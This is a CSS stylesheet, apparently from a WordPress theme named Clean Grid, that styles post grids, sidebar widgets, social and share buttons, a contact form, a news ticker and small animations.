.clean-grid-grid-post.clean-grid-2-col:nth-of-type(2n+2){margin-right:0;}
.clean-grid-grid-post.clean-grid-2-col:nth-of-type(2n+1){clear:both;}

.clean-grid-grid-post.clean-grid-3-col{float:left;width:32%;-webkit-box-flex:0;-webkit-flex:0 0 32%;-moz-box-flex:0;-ms-flex:0 0 32%;flex:0 0 32%;}
.clean-grid-grid-post.clean-grid-3-col:nth-of-type(3n+3){margin-right:0;}
.clean-grid-grid-post.clean-grid-3-col:nth-of-type(3n+1){clear:both;}

.clean-grid-grid-post.clean-grid-4-col{float:left;width:23.5%;-webkit-box-flex:0;-webkit-flex:0 0 23.5%;-moz-box-flex:0;-ms-flex:0 0 23.5%;flex:0 0 23.5%;}
.clean-grid-grid-post.clean-grid-4-col:nth-of-type(4n+4){margin-right:0;}
.clean-grid-grid-post.clean-grid-4-col:nth-of-type(4n+1){clear:both;}

.clean-grid-grid-post a{text-decoration:none;}
.clean-grid-grid-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.clean-grid-grid-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.clean-grid-grid-post-thumbnail img:hover{opacity:0.8;}
.clean-grid-grid-post-details{width:100%;height:auto;float:none;position:relative;padding:0;}
.clean-grid-grid-post-details-full{width:100%;height:auto;float:none;position:relative;padding:0;}
.clean-grid-grid-post-categories{margin-bottom:0;padding:6px 10px 0px 10px;text-align:center;}
.clean-grid-grid-post-categories a{display:inline-block;color:#ffffff !important;background:#9a2e31 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.clean-grid-grid-post-categories a:last-child{margin:0 0 0 0;}
.clean-grid-grid-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.clean-grid-grid-post-title{font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0;line-height:1.2;text-transform:none;text-align:center;border-bottom:1px solid #eaeaea;padding:6px 10px 6px 10px;letter-spacing:-1px;}
.clean-grid-grid-post-title a{color:#000000 !important;}
.clean-grid-grid-post-title a:hover{color:#333333 !important;}
.clean-grid-grid-post:first-child .clean-grid-grid-post-title{}
.clean-grid-grid-post-snippet{display:block;text-align:center;margin:0;padding:0 10px 6px 10px;}
.clean-grid-grid-post-snippet p{margin:0;}
.clean-grid-grid-post-footer{margin:0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;border-top:1px solid #fff;padding:8px 10px 6px 10px;}
.clean-grid-grid-post-footer a{color:#666666 !important;display:inline-block;}
.clean-grid-grid-post-footer a:hover{color:#000000 !important;}
.clean-grid-grid-post-footer i{display:inline-block;vertical-align:top;}
.clean-grid-grid-post-author{display:inline-block;line-height:1;margin: 0 0 3px 0;}
.clean-grid-grid-post-date{display:inline-block;line-height:1;margin: 0 0 3px 0;}
.clean-grid-grid-post-dot-div{margin:0 5px 3px 5px;display:inline-block;line-height:1;}
.clean-grid-grid-post-comment{display:inline-block;line-height:1;margin: 0 0 3px 0;}
.clean-grid-grid-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.clean-grid-grid-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.clean-grid-grid-post-read-more{margin:0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;opacity:0;transition:all 0.2s linear;left:0;right:0;margin-left:auto;margin-right:auto;}
.clean-grid-grid-post-thumbnail:hover .clean-grid-grid-post-read-more{opacity:1;}
.clean-grid-grid-post-read-more a{display:inline-block;background:#000000 !important;color:#ffffff !important;padding:5px 10px;-webkit-box-shadow:0 0 1px #000000;-moz-box-shadow:0 0 1px #000000;box-shadow:0 0 1px #000000;}
.clean-grid-grid-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;-webkit-box-shadow:0 0 1px #000000;-moz-box-shadow:0 0 1px #000000;box-shadow:0 0 1px #000000;}
.clean-grid-grid-post-mask{-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;opacity:0;position:absolute;bottom:-200px;left:0;width:100%;padding:0;background-color:rgba(0,0,0,0.6);text-align:center;}
.clean-grid-grid-post-mask-inside{position:relative;width:100%;height:100%;padding:10px;}
.clean-grid-grid-post-thumbnail:hover .clean-grid-grid-post-mask{opacity:1;bottom:0;}

@media only screen and (min-width: 801px) and (max-width: 1000px) {
.clean-grid-grid-post.clean-grid-4-col{width:32%;-webkit-box-flex:0;-webkit-flex:0 0 32%;-moz-box-flex:0;-ms-flex:0 0 32%;flex:0 0 32%;}
.clean-grid-grid-post.clean-grid-4-col:nth-of-type(4n+4){margin-right:2%;}
.clean-grid-grid-post.clean-grid-4-col:nth-of-type(4n+1){clear:none;}
.clean-grid-grid-post.clean-grid-4-col:nth-of-type(3n+3){margin-right:0;}
.clean-grid-grid-post.clean-grid-4-col:nth-of-type(3n+1){clear:both;}
}

@media only screen and (min-width: 521px) and (max-width: 800px) {
.clean-grid-grid-post.clean-grid-3-col{width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-moz-box-flex:0;-ms-flex:0 0 49%;flex:0 0 49%;}
.clean-grid-grid-post.clean-grid-3-col:nth-of-type(3n+3){margin-right:2%;}
.clean-grid-grid-post.clean-grid-3-col:nth-of-type(3n+1){clear:none;}
.clean-grid-grid-post.clean-grid-3-col:nth-of-type(2n+2){margin-right:0;}
.clean-grid-grid-post.clean-grid-3-col:nth-of-type(2n+1){clear:both;}

.clean-grid-grid-post.clean-grid-4-col{width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-moz-box-flex:0;-ms-flex:0 0 49%;flex:0 0 49%;}
.clean-grid-grid-post.clean-grid-4-col:nth-of-type(4n+4){margin-right:2%;}
.clean-grid-grid-post.clean-grid-4-col:nth-of-type(4n+1){clear:none;}
.clean-grid-grid-post.clean-grid-4-col:nth-of-type(3n+3){margin-right:2%;}
.clean-grid-grid-post.clean-grid-4-col:nth-of-type(3n+1){clear:none;}
.clean-grid-grid-post.clean-grid-4-col:nth-of-type(2n+2){margin-right:0;}
.clean-grid-grid-post.clean-grid-4-col:nth-of-type(2n+1){clear:both;}
}

@media only screen and (max-width: 520px) {
.clean-grid-grid-post.clean-grid-2-col{float:none;width:100%;margin-right:0 !important;clear:both !important;-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;}
.clean-grid-grid-post.clean-grid-3-col{float:none;width:100%;margin-right:0 !important;clear:both !important;-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;}
.clean-grid-grid-post.clean-grid-4-col{float:none;width:100%;margin-right:0 !important;clear:both !important;-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;}
}

/* Popular Posts Widget
-------------------------------------------------------------- */
.clean-grid-popular-posts{overflow:hidden;}
.clean-grid-popular-post{padding:8px 10px;overflow:hidden;background:#f7f7f7;border-bottom:1px solid #eaeaea;border-top:1px solid #fff;border-left:1px solid #ececec;border-right:1px solid #ececec;}
.clean-grid-popular-post:first-child{border-top:1px solid #eaeaea;}
.clean-grid-popular-post:last-child{}
.clean-grid-popular-post:hover{background:#f2f2f2;}
.clean-grid-popular-post .clean-grid-popular-post-title{margin:0;padding-bottom:4px;font:normal bold 16px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1.2;text-transform:none;color:#000000 !important;letter-spacing:-0.5px;clear:none;}
.clean-grid-popular-post .clean-grid-popular-post-title a{color:#000000 !important;}
.clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#333333 !important;}
.clean-grid-popular-post .clean-grid-popular-post-thumbnail{float:left;margin:0 10px 1px 0;}
.clean-grid-popular-post .clean-grid-popular-post-thumbnail img{padding:0;margin:0;display:block;width:100px;}
.clean-grid-popular-entry-meta{font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;margin:0 0 3px 0;color:#666666 !important;}
.clean-grid-popular-entry-meta a{color:#666666 !important;}
.clean-grid-popular-entry-meta a:hover{color:#000000 !important;}

/* Recent Posts Widget
-------------------------------------------------------------- */
.clean-grid-recent-posts{overflow:hidden;}
.clean-grid-recent-post{padding:8px 10px;overflow:hidden;background:#f7f7f7;border-bottom:1px solid #eaeaea;border-top:1px solid #fff;border-left:1px solid #ececec;border-right:1px solid #ececec;}
.clean-grid-recent-post:first-child{border-top:1px solid #eaeaea;}
.clean-grid-recent-post:last-child{}
.clean-grid-recent-post:hover{background:#f2f2f2;}
.clean-grid-recent-post .clean-grid-recent-post-title{margin:0;padding-bottom:4px;font:normal bold 16px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1.2;text-transform:none;color:#000000 !important;letter-spacing:-0.5px;clear:none;}
.clean-grid-recent-post .clean-grid-recent-post-title a{color:#000000 !important;}
.clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#333333 !important;}
.clean-grid-recent-post .clean-grid-recent-post-thumbnail{float:left;margin:0 10px 1px 0;}
.clean-grid-recent-post .clean-grid-recent-post-thumbnail img{padding:0;margin:0;display:block;width:100px;}
.clean-grid-recent-entry-meta{font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;margin:0 0 3px 0;color:#666666 !important;}
.clean-grid-recent-entry-meta a{color:#666666 !important;}
.clean-grid-recent-entry-meta a:hover{color:#000000 !important;}

/* Random Posts Widget
-------------------------------------------------------------- */
.clean-grid-random-posts{overflow:hidden;}
.clean-grid-random-post{padding:8px 10px;overflow:hidden;background:#f7f7f7;border-bottom:1px solid #eaeaea;border-top:1px solid #fff;border-left:1px solid #ececec;border-right:1px solid #ececec;}
.clean-grid-random-post:first-child{border-top:1px solid #eaeaea;}
.clean-grid-random-post:last-child{}
.clean-grid-random-post:hover{background:#f2f2f2;}
.clean-grid-random-post .clean-grid-random-post-title{margin:0;padding-bottom:4px;font:normal bold 16px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1.2;text-transform:none;color:#000000 !important;letter-spacing:-0.5px;clear:none;}
.clean-grid-random-post .clean-grid-random-post-title a{color:#000000 !important;}
.clean-grid-random-post .clean-grid-random-post-title a:hover{color:#333333 !important;}
.clean-grid-random-post .clean-grid-random-post-thumbnail{float:left;margin:0 10px 1px 0;}
.clean-grid-random-post .clean-grid-random-post-thumbnail img{padding:0;margin:0;display:block;width:100px;}
.clean-grid-random-entry-meta{font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;margin:0 0 3px 0;color:#666666 !important;}
.clean-grid-random-entry-meta a{color:#666666 !important;}
.clean-grid-random-entry-meta a:hover{color:#000000 !important;}

/* Social Widget
-------------------------------------------------------------- */
.clean-grid-social-widget{overflow:hidden;}
.clean-grid-social-widget ul{overflow:hidden;}
.clean-grid-social-widget ul, .clean-grid-social-widget ul li{list-style:none;list-style-type:none;}
.clean-grid-social-widget ul li{float:left;margin:5px 5px 0px 0 !important;padding:0 !important;text-align:center;border:none !important;}
.clean-grid-social-widget ul li a{width:32px;height:32px;display:block;padding:8px;font-size:16px;line-height:1;background:#333;color:#fff !important;}
.clean-grid-social-widget.clean-grid-social-round-icons ul li a{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}
.clean-grid-social-widget .clean-grid-social-facebook{background:#3b5998;color:#fff;}
.clean-grid-social-widget .clean-grid-social-twitter{background:#55acee;color:#fff;}
.clean-grid-social-widget .clean-grid-social-google-plus{background:#dc4e41;color:#fff;}
.clean-grid-social-widget .clean-grid-social-pinterest{background:#bd081c;color:#fff;}
.clean-grid-social-widget .clean-grid-social-linkedin{background:#0077b5;color:#fff;}
.clean-grid-social-widget .clean-grid-social-instagram{background:#3f729b;color:#fff;}
.clean-grid-social-widget .clean-grid-social-flickr{background:#ff0084;color:#fff;}
.clean-grid-social-widget .clean-grid-social-youtube{background:#cd201f;color:#fff;}
.clean-grid-social-widget .clean-grid-social-vimeo{background:#1ab7ea;color:#fff;}
.clean-grid-social-widget .clean-grid-social-soundcloud{background:#ff8800;color:#fff;}
.clean-grid-social-widget .clean-grid-social-lastfm{background:#d51007;color:#fff;}
.clean-grid-social-widget .clean-grid-social-github{background:#666666;color:#fff;}
.clean-grid-social-widget .clean-grid-social-bitbucket{background:#205081;color:#fff;}
.clean-grid-social-widget .clean-grid-social-tumblr{background:#35465c;color:#fff;}
.clean-grid-social-widget .clean-grid-social-digg{background:#000000;color:#fff;}
.clean-grid-social-widget .clean-grid-social-delicious{background:#3399ff;color:#fff;}
.clean-grid-social-widget .clean-grid-social-stumbleupon{background:#eb4924;color:#fff;}
.clean-grid-social-widget .clean-grid-social-reddit{background:#ff4500;color:#fff;}
.clean-grid-social-widget .clean-grid-social-dribbble{background:#ea4c89;color:#fff;}
.clean-grid-social-widget .clean-grid-social-behance{background:#1769ff;color:#fff;}
.clean-grid-social-widget .clean-grid-social-vk{background:#4c75a3;color:#fff;}
.clean-grid-social-widget .clean-grid-social-codepen{background:#000000;color:#fff;}
.clean-grid-social-widget .clean-grid-social-jsfiddle{background:#4679a4;color:#fff;}
.clean-grid-social-widget .clean-grid-social-stack-overflow{background:#fe7a15;color:#fff;}
.clean-grid-social-widget .clean-grid-social-stack-exchange{background:#245289;color:#fff;}
.clean-grid-social-widget .clean-grid-social-buysellads{background:#b30703;color:#fff;}
.clean-grid-social-widget .clean-grid-social-slideshare{background:#0077b5;color:#fff;}
.clean-grid-social-widget .clean-grid-social-skype{background:#00aff0;color:#fff;}
.clean-grid-social-widget .clean-grid-social-envelope{background:#2c9ab7;color:#fff;}
.clean-grid-social-widget .clean-grid-social-rss{background:#ee802f;color:#fff;}

/* About Widget
-------------------------------------------------------------- */
.clean-grid-about-widget-image{}
.clean-grid-about-widget-image img{display:block;margin:0 auto 5px auto;}
.clean-grid-about-widget-description{text-align:center;margin:0 0 4px 0;}
.clean-grid-about-widget-social{overflow:hidden;}
.clean-grid-about-widget-social ul{overflow:hidden;}
.clean-grid-about-widget-social ul, .clean-grid-about-widget-social ul li{list-style:none;list-style-type:none;}
.clean-grid-about-widget-social ul li{float:left;margin:5px 5px 0px 0 !important;padding:0 !important;text-align:center;border:none !important;}
.clean-grid-about-widget-social ul li a{width:32px;height:32px;display:block;padding:8px;font-size:16px;line-height:1;background:#333;color:#fff !important;}
.clean-grid-about-widget-social.clean-grid-about-social-round-icons ul li a{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}
.clean-grid-about-widget-social .clean-grid-about-social-facebook{background:#3b5998;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-twitter{background:#55acee;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-google-plus{background:#dc4e41;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-pinterest{background:#bd081c;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-linkedin{background:#0077b5;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-instagram{background:#3f729b;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-flickr{background:#ff0084;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-youtube{background:#cd201f;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-vimeo{background:#1ab7ea;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-soundcloud{background:#ff8800;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-lastfm{background:#d51007;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-github{background:#666666;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-bitbucket{background:#205081;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-tumblr{background:#35465c;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-digg{background:#000000;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-delicious{background:#3399ff;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-stumbleupon{background:#eb4924;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-reddit{background:#ff4500;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-dribbble{background:#ea4c89;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-behance{background:#1769ff;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-vk{background:#4c75a3;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-codepen{background:#000000;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-jsfiddle{background:#4679a4;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-stack-overflow{background:#fe7a15;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-stack-exchange{background:#245289;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-buysellads{background:#b30703;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-slideshare{background:#0077b5;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-skype{background:#00aff0;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-envelope{background:#2c9ab7;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-rss{background:#ee802f;color:#fff;}

/* Share Buttons
-------------------------------------------------------------- */
.clean-grid-share-buttons{overflow:hidden;padding:0;margin:10px 0;float:none;text-align:center;}
.clean-grid-share-buttons a{padding:8px;font-size:12px;width:28px;height:28px;display:inline-block;background:#333;color:#fff !important;margin:0 4px 2px 2px;line-height:12px !important;text-align:center;}
.clean-grid-share-buttons .clean-grid-share-buttons-facebook{background:#3b5998;color:#fff !important;}
.clean-grid-share-buttons .clean-grid-share-buttons-twitter{background:#1da1f2;color:#fff !important;}
.clean-grid-share-buttons .clean-grid-share-buttons-gplus{background:#dd4b39;color:#fff !important;}
.clean-grid-share-buttons .clean-grid-share-buttons-pinterest{background:#bd081c;color:#fff !important;}
.clean-grid-share-buttons .clean-grid-share-buttons-linkedin{background:#0077b5;color:#fff !important;}
.clean-grid-share-buttons .clean-grid-share-buttons-stumbleupon{background:#eb4924;color:#fff !important;}
.clean-grid-share-buttons .clean-grid-share-buttons-vk{background:#45668e;color:#fff !important;}
.clean-grid-share-buttons .clean-grid-share-buttons-delicious{background:#3399ff;color:#fff !important;}
.clean-grid-share-buttons .clean-grid-share-buttons-reddit{background:#ff4500;color:#fff !important;}
.clean-grid-share-buttons .clean-grid-share-buttons-digg{background:#005be2;color:#fff !important;}
.clean-grid-share-buttons a:hover{color:#fff !important;}

/* Mini Share Buttons
-------------------------------------------------------------- */
.clean-grid-minishare-buttons{overflow:hidden;padding:0;margin:0 0 10px 0;float:none;text-align:center;opacity:0;transition:all 0.2s linear;left:0;right:0;margin-left:auto;margin-right:auto;}
.clean-grid-grid-post-thumbnail:hover .clean-grid-minishare-buttons{opacity:1;}
.clean-grid-minishare-buttons a{padding:5px;font-size:12px;width:22px;height:22px;display:inline-block;background:#333;color:#fff !important;margin:2px 4px 2px 2px;line-height:12px !important;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 5px #000;-moz-box-shadow:0 0 5px #000;box-shadow:0 0 5px #000;}
.clean-grid-minishare-buttons .clean-grid-minishare-buttons-facebook{background:#3b5998;color:#fff !important;}
.clean-grid-minishare-buttons .clean-grid-minishare-buttons-twitter{background:#1da1f2;color:#fff !important;}
.clean-grid-minishare-buttons .clean-grid-minishare-buttons-gplus{background:#dd4b39;color:#fff !important;}
.clean-grid-minishare-buttons .clean-grid-minishare-buttons-pinterest{background:#bd081c;color:#fff !important;}
.clean-grid-minishare-buttons .clean-grid-minishare-buttons-linkedin{background:#0077b5;color:#fff !important;}
.clean-grid-minishare-buttons .clean-grid-minishare-buttons-stumbleupon{background:#eb4924;color:#fff !important;}
.clean-grid-minishare-buttons .clean-grid-minishare-buttons-vk{background:#45668e;color:#fff !important;}
.clean-grid-minishare-buttons .clean-grid-minishare-buttons-delicious{background:#3399ff;color:#fff !important;}
.clean-grid-minishare-buttons .clean-grid-minishare-buttons-reddit{background:#ff4500;color:#fff !important;}
.clean-grid-minishare-buttons .clean-grid-minishare-buttons-digg{background:#005be2;color:#fff !important;}
.clean-grid-minishare-buttons a:hover{color:#fff !important;}

/* Author Bio Box
-------------------------------------------------------------- */
.clean-grid-author-bio{background:#f6f6f6;border:1px solid #e0e0e0;padding:10px;margin:15px 0 0 0;}
.clean-grid-author-bio-top{overflow:hidden;}
.clean-grid-author-bio-gravatar{float:left;margin:0;width:12%;padding:0 12px 5px 0;}
.clean-grid-author-bio-text{float:left;width:88%;}
.clean-grid-author-bio-text h4{font-size:18px;line-height:1;margin:0 0 5px 0;padding:0;}
.clean-grid-author-bio-text p{margin:0 0 12px 0;padding:6px 0 0 0;}
.clean-grid-author-bio-social{float:none;width:100%;padding-top:10px;text-align:center;}
.clean-grid-author-bio-social a{border:0;margin-right:15px;}

/* Authors Page
-------------------------------------------------------------- */
.clean-grid-authors-list{}
.clean-grid-author-item{margin:0 0 25px 0;overflow:hidden;padding:10px;background:#f6f6f6;border:1px solid #eee;}
.clean-grid-author-item .clean-grid-author-gravatar{float:left;margin:0 15px 0 0;}
.clean-grid-author-item .clean-grid-author-name{clear:none;margin:0 0 10px 0;}
.clean-grid-author-item .clean-grid-author-description{margin:0 0 10px 0;}
.clean-grid-author-item .clean-grid-author-social{margin:0;}
.clean-grid-author-item .clean-grid-author-social a{display:inline-block;margin:0 15px 0 0;text-decoration:none;}

/* Contact Form
-------------------------------------------------------------- */
.clean-grid-contact-form{margin:10px 0 10px;}
.clean-grid-contact-form-label{font-weight:bold;font-size:14px;padding:7px 0;}
.clean-grid-contact-form-input{}
.clean-grid-contact-form input[type=text]{padding:6px;width:60%;margin-bottom:20px;border:1px solid #ccc;background:#fff;}
.clean-grid-contact-form input[type=submit]{padding:10px 50px;}
.clean-grid-contact-form textarea{width:96%;padding:6px;height:160px;margin-bottom:20px;border:1px solid #ccc;background:#fff;}
.clean-grid-contact-form-required{color:#ff0000;}
.clean-grid-error{color:#ff0000;}
.clean-grid-email-success-message{font-weight:bold;font-size:14px;color:#008000;margin:10px 0;}

/* News Ticker
-------------------------------------------------------------- */
#clean-grid-ticker{background:#4a4848;height:36px;font:normal normal 13px Oswald,sans-serif;line-height:25px;overflow:hidden;border-top:1px solid #040404;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;}
#clean-grid-ticker .clean-grid-ticker-heading{background:#FD4326;color:#ffffff;display:block;float:left;margin:0 5px 0 0;padding:5px 10px 5px 10px;max-width:140px;line-height:25px;text-transform:uppercase;}
#clean-grid-ticker-content{color:#ffffff;}
#clean-grid-ticker-content ul{list-style:none;list-style-type:none;margin:0;padding:0;}
#clean-grid-ticker-content li{list-style:none;list-style-type:none;margin:0;padding:5px;line-height:25px;}
#clean-grid-ticker-content a{color:#ffffff !important;text-decoration:none;}
@media only screen and (max-width: 520px) {
#clean-grid-ticker{height:71px;}
#clean-grid-ticker .clean-grid-ticker-heading{float:none;margin:0;max-width:100%;}
#clean-grid-ticker-content li{padding:5px 10px;}
}

/* Tabbed Widget
-------------------------------------------------------------- */
.clean-grid-tabbed-names{list-style:none !important;list-style-type:none !important;margin:0 0 5px 0 !important;padding:0 !important;overflow:hidden;}
.clean-grid-tabbed-names li{list-style:none !important;list-style-type:none !important;margin:0 0 0 4px !important;padding:0 !important;float:left !important;}
.clean-grid-tabbed-names li:first-child{margin:0 !important;}
.clean-grid-tabbed-names li a{color:#ffffff !important;background:#000000 !important;padding:6px 8px !important;font:normal normal 14px Oswald,Arial,Helvetica,sans-serif;display:block;text-decoration:none !important;line-height:1;text-transform:uppercase;}
.clean-grid-tabbed-names li a:hover,.clean-grid-tabbed-names li a.clean-grid-tabbed-current{background:#af6e11 !important;color:#ffffff !important;text-decoration:none;}
.clean-grid-tabbed-wrapper{margin:0;overflow:hidden;}

/* Scroll to Top Button
-------------------------------------------------------------- */
.clean-grid-scroll-top{background:#000000 left top no-repeat url(assets/images/scroll-top.png);border:1px solid black;cursor:pointer;display:block;height:29px;opacity:.4;filter:alpha(opacity=40);position:fixed;bottom:20px;right:20px;width:29px;z-index:200;}
.clean-grid-scroll-top:hover{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 1s;transition:opacity 1s;}


@media only screen and (max-width: 819px) {
.clean-grid-footer-block-1,.clean-grid-footer-block-2,.clean-grid-footer-block-3,.clean-grid-footer-block-4{float:none;width:100%;padding:20px 0 0 0;}
}

.clean-grid-animated{-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;}
@-webkit-keyframes clean-grid-fadein{from{opacity:0;}to{opacity:1;}}
@-moz-keyframes clean-grid-fadein{from{opacity:0;}to{opacity:1;}}
@-o-keyframes clean-grid-fadein{from{opacity:0;}to{opacity:1;}}
@keyframes clean-grid-fadein{from{opacity:0;}to{opacity:1;}}
.clean-grid-fadein{-webkit-animation-name:clean-grid-fadein;-moz-animation-name:clean-grid-fadein;-o-animation-name:clean-grid-fadein;animation-name:clean-grid-fadein;}

.clean-grid-box{padding:12px !important;background:#fff;border:1px solid #ececec;border-top:1px solid #ccc;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;}